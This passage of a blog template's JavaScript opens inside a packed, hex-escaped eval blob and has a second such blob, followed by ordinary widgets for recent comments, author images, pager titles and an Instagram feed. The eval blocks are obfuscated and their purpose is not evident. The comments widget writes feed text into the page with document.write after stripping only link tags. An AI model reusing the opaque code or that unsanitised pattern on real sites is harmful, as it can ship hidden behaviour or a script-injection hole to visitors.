\\a\\r\\a\\f\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\x\\a\\s\\a\\y\\a\\c\\a\\n\\a\\q\\a\\R\\a\\f\\a\\n\\a\\c\\a\\b\\h\\a\\C\\a\\f\\a\\A\\a\\f\\a\\b\\I\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\c\\a\\F\\a\\q\\a\\l\\a\\r\\a\\f\\a\\b\\D\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\r\\a\\E\\a\\n\\a\\j\\a\\r\\a\\c\\a\\s\\a\\f\\a\\12\\a\\c\\a\\r\\a\\b\\m\\a\\J\\a\\11\\a\\c\\a\\F\\a\\E\\a\\R\\a\\n\\a\\x\\a\\r\\a\\C\\a\\f\\a\\K\\a\\c\\a\\r\\a\\b\\c\\a\\11\\a\\11\\a\\c\\a\\r\\a\\b\\b\\a\\b\\c\\a\\11\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\r\\a\\j\\a\\l\\a\\c\\a\\1f\\a\\l\\a\\l\\a\\q\\a\\Z\\a\\c\\a\\z\\a\\n\\a\\m\\a\\m\\a\\l\\a\\c\\a\\l\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\c\\a\\F\\a\\m\\a\\r\\a\\x\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\x\\a\\1d\\a\\f\\a\\c\\a\\r\\a\\l\\a\\N\\a\\c\\a\\z\\a\\f\\a\\q\\a\\j\\a\\E\\a\\l\\a\\f\\a\\K\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\j\\a\\C\\a\\E\\a\\A\\a\\R\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\b\\i\\a\\q\\a\\s\\a\\K\\a\\m\\a\\A\\a\\b\\D\\a\\A\\a\\y\\a\\c\\a\\z\\a\\f\\a\\f\\a\\j\\a\\r\\a\\c\\a\\R\\a\\q\\a\\N\\a\\19\\a\\y\\a\\l\\a\\m\\a\\E\\a\\s\\a\\K\\a\\c\\a\\x\\a\\A\\a\\q\\a\\y\\a\\f\\a\\c\\a\\E\\a\\l\\a\\n\\a\\c\\a\\r\\a\\n\\a\\x\\a\\K\\a\\f\\a\\c\\a\\m\\a\\1d\\a\\f\\a\\l\\a\\n\\a\\q\\a\\Z\\a\\c\\a\\l\\a\\f\\a\\n\\a\\q\\a\\j\\a\\f\\a\\K\\a\\c\\a\\C\\a\\f\\a\\q\\a\\K\\a\\f\\a\\l\\a\\c\\a\\r\\a\\x\\a\\s\\a\\y\\a\\n\\a\\f\\a\\c\\a\\q\\a\\n\\a\\j\\a\\f\\a\\l\\a\\s\\a\\q\\a\\j\\a\\f\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\x\\a\\f\\a\\r\\a\\c\\a\\A\\a\\f\\a\\j\\a\\q\\a\\c\\a\\x\\a\\s\\a\\z\\a\\m\\a\\c\\a\\r\\a\\E\\a\\R\\a\\r\\a\\j\\a\\l\\a\\c\\a\\j\\a\\Z\\a\\F\\a\\f\\a\\c\\a\\m\\a\\s\\a\\n\\a\\m\\a\\q\\a\\K\\a\\c\\a\\y\\a\\f\\a\\j\\a\\b\\1c\\a\\n\\a\\f\\a\\A\\a\\f\\a\\s\\a\\j\\a\\b\\H\\a\\Z\\a\\b\\D\\a\\K\\a\\c\\a\\A\\a\\Z\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\s\\a\\E\\a\\n\\a\\n\\a\\c\\a\\n\\a\\m\\a\\N\\a\\q\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\j\\a\\f\\a\\1e\\a\\j\\a\\c\\a\\l\\a\\f\\a\\z\\a\\c\\a\\K\\a\\m\\a\\z\\a\\m\\a\\n\\a\\n\\a\\m\\a\\12\\a\\c\\a\\b\\M\\a\\l\\a\\f\\a\\f\\a\\c\\a\\b\\H\\a\\n\\a\\m\\a\\y\\a\\y\\a\\f\\a\\l\\a\\c\\a\\b\\h\\a\\f\\a\\A\\a\\F\\a\\n\\a\\q\\a\\j\\a\\f\\a\\r\\a\\c\\a\\x\\a\\s\\a\\s\\a\\f\\a\\l\\a\\b\\q\\a\\b\\h\\a\\1l\\a\\b\\o\\10\\X\\10\\10\\X\\10\\a\\z\\a\\l\\a\\m\\a\\A\\a\\b\\O\\a\\C\\a\\q\\a\\l\\a\\b\\O\\a\\m\\a\\K\\a\\f\\10\\X\\10\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\10\\X\\10\\a\\b\\d\\a\\12\\a\\v\\10\\X\\10\\a\\b\\d\\a\\R\\10\\X\\10\\a\\y\\10\\W\\1p\\b\\19\\V\\b\\C\\V\\b\\y\\X\\b\\p\\X\\13\\X\\b\\l\\X\\1g\\X\\b\\K\\T\\1i\\1g\\1n\\b\\C\\V\\13\\T\\1i\\b\\v\\V\\13\\1O\\b\\p\\1A\\17\\U\\D\\W\\1B\\1g\\V\\b\\18\\V\\13\\1z\\b\\p\\T\\T\\T\\1s\\V\\V\\13\\1n\\13\\1P\\b\\p\\T\\1S\\b\\15\\1A\\b\\Q\\U\\17\\U\\O\\W\\W\\V\\13\\1s\\b\\11\\T\\1B\\13\\1F\\b\\13\\V\\b\\12\\T\\T\\1k\\1p\\b\\S\\V\\1M\\17\\U\\D\\W\\U\\17\\U\\L\\W\\W\\V\\1z\\1N\\1z\\X\\b\\Q\\T\\T\\1i\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\K\\U\\1g\\V\\13\\T\\W\\1n\\b\\l\\U\\13\\W\\e\\e\\1g\\V\\13\\T\\1k\\1p\\b\\l\\1n\\U\\b\\C\\V\\1g\\T\\1i\\b\\v\\1q\\b\\K\\U\\1g\\W\\1k\\W\\1p\\1g\\1n\\b\\C\\V\\T\\1i\\b\\v\\1q\\17\\U\\P\\W\\1k\\1p\\13\\1n\\b\\1k\\1p\\b\\Z\\V\\13\\1u\\1u\\T\\1i\\b\\S\\V\\b\\l\\U\\13\\W\\T\\1i\\b\\y\\1n\\b\\y\\U\\17\\U\\L\\W\\W\\V\\b\\17\\1q\\b\\1d\\V\\17\\U\\1c\\W\\1s\\1g\\V\\13\\T\\1s\\17\\U\\1c\\W\\X\\17\\U\\1a\\W\\T\\X\\b\\l\\U\\13\\W\\T\\1k\\1k\\1p\\b\\v\\1q\\b\\y\\1k\\V\\17\\U\\Y\\W\\X\\b\\1f\\X\\b\\1g\\X\\17\\U\\M\\W\\U\\17\\U\\H\\W\\W\\V\\17\\U\\b\\W\\T\\X\\Y\\X\\1i\\1k\\T\\T","\\e","\\x\\u\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\P\\B\\e\\d\\L\\O\\e\\d\\H\\H\\e\\d\\M\\b\\e\\d\\H\\J\\e\\d\\P\\D\\e\\d\\M\\G\\e\\d\\P\\H\\e\\d\\L\\K\\e\\d\\L\\b\\e\\d\\P\\M\\e\\d\\H\\P\\e\\d\\H\\Y\\e\\d\\L\\B\\e\\d\\L\\J\\e\\d\\M\\E\\e\\d\\H\\1c\\e\\d\\H\\1a\\e\\d\\L\\1a\\e\\d\\H\\E\\e\\d\\L\\L\\e\\d\\L\\P\\e\\d\\L\\G\\e\\d\\M\\B\\e\\d\\P\\Y\\e\\d\\H\\B\\e\\d\\L\\1c\\e\\d\\P\\O\\e\\d\\H\\K\\e\\d\\M\\J\\e\\d\\M\\H\\e\\d\\L\\D\\e\\d\\L\\M\\e\\d\\L\\H\\e\\d\\O\\E\\e\\d\\O\\G\\e\\d\\P\\1a\\e\\d\\M\\Y\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\M\\e\\d\\P\\P\\e\\d\\H\\G\\e\\d\\L\\E\\e\\d\\P\\E\\e\\d\\P\\G\\e\\1o\\Y\\d\\D\\g\\c\\g\\e\\d\\P\\L\\e\\d\\P\\1c\\e\\d\\D\\b\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\O\\e\\d\\P\\b\\e\\d\\D\\G\\e\\d\\H\\L\\e\\d\\L\\C\\e\\d\\M\\L\\e\\d\\D\\H\\e\\d\\D\\L\\e\\d\\D\\1a\\e\\d\\D\\M\\e\\d\\M\\O\\e\\d\\D\\C\\e\\d\\D\\O\\e\\d\\P\\C\\e\\d\\M\\D\\e\\d\\D\\K\\e\\d\\O\\D\\e\\d\\D\\D\\e\\d\\O\\H\\e\\d\\M\\C\\e\\d\\O\\M\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\D\\e\\d\\M\\M\\e\\d\\D\\1c\\e\\d\\D\\J\\e\\d\\D\\B\\e\\d\\M\\P\\e\\d\\H\\b\\e\\d\\M\\1c\\e\\d\\M\\1a\\e\\d\\D\\E\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\H\\e\\d\\O\\Y\\e\\p\\i\\v\\z\\p\\n\\e\\d\\D\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\b\\e\\d\\O\\b\\e\\d\\O\\B\\e\\d\\H\\D\\e\\d\\O\\1c\\e\\j\\z\\n\\h\\v\\m\\s\\n\\e\\d\\O\\1a\\e\\d\\O\\O\\e\\d\\O\\L\\e\\d\\O\\P\\e\\1o\\Y\\d\\g\\f\\H\\D\\d\\L\\e\\d\\O\\C\\e\\d\\M\\K\\e\\17\\v\\p\\m\\n\\k\\e\\m\\j\\e\\A\\l\\m\\o\\i\\e\\H\\1a\\e\\v\\s\\17\\v\\p\\m\\n\\k\\e\\M\\L\\e\\y\\c\\p\\e\\i\\y\\c\\o\\e\\u\\c\\p\\x\\i\\Q\\n\\v\\e\\M\\O\\e\\n\\i\\A\\e\\15\\i\\k\\J\\d\\u\\e\\d\\H\\C\\e\\L\\H\\e\\b\\D\\D","","\\j\\p\\s\\t\\B\\l\\c\\p\\B\\s\\g\\i","\\p\\i\\u\\o\\c\\h\\i","\\a\\A\\1s","\\a\\f","\\k"];1T(1v(1w,1x,16,1r,1j,1y){1j=1v(16){1t(16<1x?1b[4]:1j(1G(16/1x)))+((16=16%1x)>1H?1C[1b[5]](16+1J):16.1K(1L))};1D(!1b[4][1b[6]](/^/,1C)){1E(16--){1y[1j(16)]=1r[16]||1j(16)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 1b[7]};16=1};1E(16--){1D(1r[16]){1w=1w[1b[6]](1Q 1R(1b[8]+1j(16)+1b[8],1b[9]),1r[16])}};1t 1w}(1b[0],1U,1V,1b[3][1b[2]](1b[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x64|x63|x65|x66|x67|x68|x69|x6E|x6C|x72|x6A|x6B|x6F|x6D|x70|x74|x71|x73|x76|x75|x77|x43|x41|x34|x42|x79|x44|x32|x7A|x45|x46|x36|x33|x47|x35|x37|x49|x48|x4A|x29|x5B|x28|x5D|x2C|x30|x4B|x22|x4C|x4E|x4D|x4F|x52|_0x72ffx3|x53|x51|x50|x39|_0xa2fb|x38|x54|x55|x56|x57|x58|x7B|_0x72ffx5|x7D|x59|x5A|x3D|x5F|x3B|x20|_0x72ffx4|x2B|return|x2D|function|_0x72ffx1|_0x72ffx2|_0x72ffx6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))



eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O Q=["\\17\\m\\b\\1D\\p\\k\\o\\P\\11\\f\\p\\b\\S\\o\\1H\\b\\1p\\e\\b\\1c\\p\\p\\1a\\e\\q\\t\\b\\o\\1U\\b\\1p\\e\\b\\r\\p\\o\\o\\1E\\I\\j\\10\\f\\b\\1a\\m\\b\\1i\\p\\o\\j\\z\\p\\b\\1w\\A\\f\\k\\e\\h\\e\\s\\e\\q\\o\\P\\1u\\f\\b\\1w\\O\\Z\\P\\1u\\f\\k\\e\\h\\e\\s\\e\\q\\O\\U\\p\\u\\m\\r\\f\\I\\j\\r\\A\\1u\\j\\r\\t\\t\\o\\P\\u\\m\\s\\f\\k\\e\\h\\e\\s\\C\\r\\D\\j\\u\\m\\b\\19\\f\\s\\e\\1g\\e\\1q\\g\\j\\u\\m\\1v\\j\\u\\m\\X\\j\\u\\m\\1i\\f\\v\\v\\j\\U\\p\\u\\m\\d\\f\\I\\j\\d\\A\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\e\\q\\j\\d\\t\\t\\o\\P\\1i\\f\\1i\\t\\v\\A\\n\\m\\i\\f\\c\\G\\b\\1g\\G\\b\\1x\\G\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\1H\\b\\U\\L\\b\\T\\f\\19\\c\\H\\v\\t\\k\\e\\h\\e\\s\\C\\r\\D\\e\\15\\C\\d\\D\\e\\1o\\t\\v\\A\\G\\n\\H\\y\\m\\v\\O\\z\\p\\r\\f\\f\\k\\e\\h\\e\\s\\e\\q\\o\\1b\\j\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\13\\v\\o\\P\\X\\f\\s\\e\\x\\C\\R\\D\\e\\i\\j\\1b\\O\\O\\U\\p\\u\\m\\R\\f\\I\\j\\R\\A\\s\\e\\x\\e\\q\\j\\R\\t\\t\\o\\P\\z\\p\\s\\e\\x\\C\\R\\D\\e\\1C\\f\\f\\v\\b\\15\\v\\Y\\Y\\s\\e\\x\\C\\R\\D\\e\\b\\1u\\f\\f\\v\\1m\\G\\b\\1v\\v\\o\\P\\1v\\f\\s\\e\\x\\C\\R\\D\\e\\1g\\e\\14\\p\\c\\m\\c\\o\\C\\I\\D\\j\\1b\\O\\O\\z\\p\\c\\b\\z\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\b\\z\\e\\1q\\g\\O\\Z\\m\\z\\p\\c\\1B\\c\\1x\\m\\s\\o\\P\\u\\m\\T\\f\\s\\e\\1B\\e\\1q\\g\\O\\Z\\m\\u\\m\\T\\f\\c\\c\\j\\1d\\f\\s\\e\\b\\14\\e\\1q\\g\\j\\z\\p\\11\\H\\1a\\e\\q\\L\\b\\o\\11\\f\\I\\j\\10\\C\\r\\D\\f\\1a\\C\\11\\D\\j\\l\\f\\T\\j\\n\\f\\l\\e\\1f\\p\\c\\A\\10\\c\\o\\j\\M\\f\\l\\e\\1f\\p\\c\\1y\\f\\1j\\c\\c\\y\\n\\o\\j\\B\\f\\l\\e\\1f\\p\\c\\1j\\c\\c\\y\\M\\t\\V\\o\\j\\E\\f\\l\\e\\b\\1m\\p\\M\\t\\V\\y\\B\\L\\M\\L\\V\\o\\j\\z\\p\\p\\n\\1k\\f\\L\\b\\o\\Y\\Y\\p\\M\\1k\\f\\L\\b\\o\\Y\\Y\\p\\B\\1k\\f\\L\\b\\o\\Y\\Y\\p\\E\\1k\\f\\c\\c\\o\\o\\10\\C\\r\\D\\f\\E\\j\\u\\m\\13\\f\\C\\b\\y\\N\\y\\1l\\y\\1e\\y\\V\\y\\19\\y\\1p\\y\\1w\\y\\1z\\y\\b\\I\\y\\b\\b\\y\\b\\N\\D\\j\\u\\m\\1A\\f\\C\\c\\b\\11\\c\\y\\c\\b\\R\\c\\y\\c\\b\\q\\c\\y\\c\\b\\w\\c\\y\\c\\b\\k\\c\\y\\c\\b\\h\\c\\y\\c\\b\\x\\c\\y\\c\\b\\10\\c\\y\\c\\b\\i\\c\\y\\c\\b\\l\\c\\y\\c\\b\\g\\c\\y\\c\\b\\F\\c\\D\\j\\u\\m\\1D\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\N\\D\\e\\b\\J\\p\\I\\y\\N\\o\\j\\u\\m\\w\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\b\\D\\j\\u\\m\\S\\f\\1d\\e\\14\\p\\c\\L\\c\\o\\C\\I\\D\\j\\U\\p\\u\\m\\J\\f\\I\\j\\J\\A\\13\\e\\q\\j\\J\\t\\t\\o\\P\\z\\p\\b\\X\\p\\w\\o\\f\\f\\13\\C\\J\\D\\o\\P\\w\\f\\1A\\C\\J\\D\\j\\1b\\O\\O\\u\\m\\1F\\f\\10\\C\\r\\D\\e\\b\\12\\p\\v\\b\\18\\G\\v\\y\\v\\b\\1b\\L\\B\\G\\v\\o\\j\\u\\m\\b\\1l\\f\\1D\\t\\v\\m\\v\\t\\w\\t\\v\\m\\v\\t\\S\\j\\u\\m\\b\\1e\\f\\v\\A\\b\\V\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\c\\H\\A\\F\\m\\18\\f\\c\\12\\L\\b\\Z\\c\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\A\\10\\m\\b\\1f\\f\\c\\b\\16\\c\\m\\b\\1y\\f\\c\\b\\1C\\c\\m\\1y\\f\\c\\v\\t\\1F\\t\\v\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\18\\f\\c\\12\\L\\16\\L\\1m\\c\\H\\A\\b\\1z\\H\\A\\n\\m\\i\\f\\c\\v\\t\\X\\t\\v\\c\\H\\v\\t\\b\\19\\t\\v\\A\\G\\n\\H\\A\\G\\b\\1z\\H\\A\\b\\n\\m\\18\\f\\c\\12\\L\\16\\L\\b\\17\\c\\H\\v\\t\\b\\1l\\t\\v\\A\\G\\b\\n\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\V\\H\\v\\j\\b\\M\\e\\b\\1A\\p\\b\\1e\\o\\j\\11\\t\\t\\O\\O\\b\\B\\e\\b\\1o\\f\\17\\p\\o\\P\\u\\m\\d\\f\\b\\M\\e\\b\\1B\\p\\c\\b\\1F\\c\\o\\j\\z\\p\\d\\f\\f\\N\\I\\o\\P\\b\\B\\e\\N\\b\\e\\i\\f\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\O\\d\\e\\1c\\p\\c\\i\\c\\y\\c\\b\\E\\1E\\G\\G\\b\\d\\e\\b\\u\\e\\b\\s\\G\\c\\o\\j\\d\\e\\1c\\p\\c\\N\\N\\c\\y\\c\\N\\1l\\c\\o\\j\\d\\e\\1c\\p\\c\\1g\\c\\y\\c\\N\\1e\\m\\N\\V\\m\\N\\19\\c\\o\\j\\d\\e\\N\\1p\\f\\c\\b\\1d\\c\\O","\\a","\\l\\x\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\n\\i\\a\\d\\k\\g\\i\\S\\a\\r\\u\\a\\a\\a\\a\\q\\d\\k\\s\\g\\z\\a\\a\\11\\l\\h\\k\\a\\u\\d\\d\\E\\a\\q\\r\\k\\R\\a\\r\\w\\s\\a\\z\\i\\d\\u\\a\\a\\a\\E\\r\\U\\a\\u\\h\\i\\a\\F\\N\\a\\x\\h\\l\\g\\B\\h\\k\\g\\d\\k\\g\\a\\a\\x\\h\\l\\g\\E\\n\\g\\d\\a\\x\\h\\l\\g\\F\\i\\q\\a\\l\\x\\q\\r\\g\\a\\l\\r\\E\\d\\a\\B\\q\\n\\l\\l\\a\\M\\i\\d\\n\\R\\a\\r\\w\\s\\i\\a\\B\\n\\g\\d\\a\\l\\d\\g\\X\\g\\g\\i\\r\\M\\F\\g\\d\\a\\w\\h\\k\\g\\z\\a\\B\\n\\g\\d\\s\\h\\i\\S\\a\\w\\n\\T\\x\\h\\l\\g\\a\\g\\r\\g\\q\\d\\a\\d\\q\\l\\d\\a\\r\\k\\E\\d\\T\\16\\u\\a\\r\\g\\d\\w\\a\\l\\i\\B\\a\\i\\d\\q\\a\\g\\d\\T\\g\\a\\x\\B\\w\\a\\u\\F\\k\\B\\g\\r\\h\\k\\a\\r\\k\\a\\w\\h\\k\\g\\z\\N\\a\\E\\n\\S\\a\\g\\d\\i\\w\\a\\l\\F\\w\\w\\n\\i\\S\\a\\g\\w\\M\\a\\a\\a\\a\\E\\n\\S\\l\\g\\i\\a\\g\\i\\g\\E\\a\\q\\r\\a\\x\\h\\l\\g\\g\\r\\g\\q\\d\\a\\Z\\n\\g\\z\\a\\k\\F\\w\\x\\h\\l\\g\\l\\b\\a\\z\\1e\\a\\l\\x\\n\\k\\a\\E\\h\\B\\F\\w\\d\\k\\g\\a\\J\\r\\k\\E\\h\\J\\a\\z\\g\\g\\x\\a\\J\\J\\J\\a\\g\\z\\d\\w\\d\\T\\x\\h\\l\\d\\a\\B\\h\\w\\a\\B\\h\\k\\g\\d\\k\\g\\a\\i\\n\\k\\E\\h\\w\\a\\15\\n\\k\\a\\1a\\d\\M\\a\\Z\\n\\i\\a\\X\\x\\i\\a\\Z\\n\\S\\a\\15\\F\\k\\a\\15\\F\\q\\a\\X\\F\\s\\a\\1v\\d\\x\\a\\16\\B\\g\\a\\1f\\h\\U\\a\\18\\d\\B\\a\\w\\n\\T\\a\\l\\F\\M\\l\\g\\i\\r\\k\\s\\a\\i\\d\\l\\F\\q\\g\\l\\a\\l\\z\\h\\J\\1m\\n\\k\\E\\h\\w\\13\\w\\s\\a\\17\\z\\d\\w\\d\\1o\\x\\h\\l\\d\\a\\x\\n\\i\\l\\d\\13\\k\\g\\a\\x\\F\\M\\q\\r\\l\\z\\d\\E\\a\\i\\d\\x\\q\\n\\B\\d\\a\\l\\b\\19\\I\\I\\a\\l\\V\\I\\I\\a\\k\\d\\J\\a\\X\\i\\i\\n\\S\\a\\u\\q\\h\\h\\i\\a\\n\\q\\g\\d\\i\\k\\n\\g\\d\\a\\i\\d\\x\\q\\r\\d\\l\\a\\g\\S\\x\\d\\a\\l\\d\\n\\i\\B\\z\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\V\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\l\\F\\M\\l\\g\\i\\a\\z\\g\\w\\q\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\i\\r\\g\\d\\a\\l\\z\\h\\J\\i\\d\\B\\d\\k\\g\\x\\h\\l\\g\\l\\N\\a\\h\\k\\q\\h\\n\\E\\a\\s\\d\\g\\1b\\q\\d\\w\\d\\k\\g\\14\\S\\13\\E\\a\\w\\S\\B\\h\\k\\g\\d\\k\\g\\a\\k\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\k\\a\\i\\d\\u\\a\\E\\h\\u\\h\\q\\q\\h\\J\\a\\1a\\i\\d\\d\\a\\14\\q\\h\\s\\s\\d\\i\\a\\17\\d\\w\\x\\q\\n\\g\\d\\l\\a\\r\\k\\k\\d\\i\\1c\\17\\Z\\1g","","\\u\\i\\h\\w\\12\\z\\n\\i\\12\\h\\E\\d","\\i\\d\\x\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1r(1s,1t,K,1h,W,1G){W=1r(K){1n(K<1t?Q[4]:W(1Q(K/1t)))+((K=K%1t)>1R?1I[Q[5]](K+1L):K.1M(1N))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1h[K]||W(K)};1h=[1r(W){1n 1G[W]}];W=1r(){1n Q[7]};K=1};1K(K--){1J(1h[K]){1s=1s[Q[6]](1S 1T(Q[8]+W(K)+Q[8],Q[9]),1h[K])}};1n 1s}(Q[0],1V,1W,Q[3][Q[2]](Q[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x72|x3B|x6E|x73|x20|x61|x29|x28|x6C|x69|x67|x2B|x66|x27|x6D|x70|x2C|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x27f0x3|x2D|x62|x32|x7D|x7B|_0x1f6b|x6B|x79|x78|x76|x35|_0x27f0x5|x41|x26|x4D|x71|x6A|x43|x49|x42|x4A|x4F|x54|x44|x36|x46|x45|x48|x7A|x34|x4E|x4C|_0x27f0x4|x47|x5C|x21|x33|x52|return|x58|x37|x24|function|_0x27f0x1|_0x27f0x2|x4B|x53|x38|x55|x50|x39|x56|x59|x51|x57|x3A|x5A|_0x27f0x6|x3F|String|if|while|29|toString|36|var|eval|parseInt|35|new|RegExp|x2A|62|132'.split('|'),0,{}))




function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof 